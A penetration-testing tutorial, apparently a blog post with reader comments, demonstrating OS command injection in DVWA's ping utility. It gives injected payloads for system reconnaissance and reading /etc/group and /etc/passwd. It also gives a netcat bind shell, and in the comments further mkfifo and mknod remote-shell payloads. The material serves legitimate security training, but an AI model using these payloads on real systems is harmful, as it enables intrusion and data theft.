One of the most critical vulnerabilities that a penetration tester can come across in a web application penetration test is to find an application that it will allow him to execute system commands.The rate of this vulnerability is high because it can allow any unauthorized and malicious user to execute commands from the web application to the system and to harvest large amount of information or to compromise the target host.In this article we will see how we can exploit this vulnerability by using the Damn Vulnerable Web Application for demonstration.
As we can see in the DVWA we have a free ping utility which allows us to ping any IP address.

In order to ensure that the application is vulnerable to command execution we can try a simple command.On the IP address field we type 1 | echo pentestlab.If pentestlab appears on the web application after the submission of the command then we have a command execution vulnerability.

The image above shows that the command has executed successfully meaning that the vulnerability exists.Now we can replace echo with different commands in order to start gathering information about the remote host.The first thing that we want to check is of course the contents of the current directory with the ls command.

We can also execute multiple commands at one time just by using the & sign.For example we can type the command 1 | pwd & whoami & ps which it will give us the following result:

As we can see from the picture above with one command we obtained the following:
- Parent working directory (pwd)
- Current user that is executing the commands (whoami)
- Processes that are running (ps)
We can also use the command 1 | uname -a & users & id & w for discovering the hostname,the users that are logged in

We can use the 1 | cat /etc/group in order to display information about the user groups and its members on the target system.


Always in Linux-based operating systems we want to display the contents of /etc/passwd file because we can find information about the users.
We can also use the following command in order to open a port on the remote host and to connect back to it with netcat.
1 | netcat -v -e ‘/bin/bash’ -l -p 31337

Why the web application is vulnerable?
We can answer this question just by examining the source code.

From the code above we can see that there is no check for the variable $target and if it matches to an IP address.So the code allows an attacker to append commands behind the IP address.
Conclusion
In this post we saw how catastrophic can be this vulnerability as the attacker can directly execute system commands.This vulnerability exists due to the fact that the web application accepts user input without sanitizing first and passes that input directly to the operating system.The information about the host that an attacker can obtain is large and this threat must be mitigated immediately once it has discovered.
just a quick question why do we have to use 1 in the begining of the command i tried using & but not working..thanks for the post
you must set DVWA security from High to Low.
great tut ! But I have one problem ; the exploit works on DVWA server , but when I try to connect back to it it says
: ” netcat: cannot connect to 192.168.0.205 (192.168.0.205) 4444 [4444]: Connection refused
netcat: unable to connect to address 192.168.0.205, service 4444″
I’m running Kali linux, and DVWA is running on my main machine with low security. ( so victim and attacker : same IP ) Maybe thats the issue , idk. Hope you can help me out here.
Peace
ps ; here are the codes I’ve executed ;
in dvwa site ;
” 192.168.0.205; netcat -v -e ‘/bin/bash’ -l -p 4444 ” ,
I’ve also tried ; “192.168.0.205; ; mkfifo /tmp/pipe; sh /tmp/pipe | nc -l 4444 > /tmp/pipe”
in terminal :
” netcat -v 192.168.0.205 4444 “
-e is not supported.
Try the following:
listener on your machine:
netcat -lvp 9999
payload on DVWA:
1 | mknod /tmp/backpipe p && /bin/sh 0/tmp/backpipe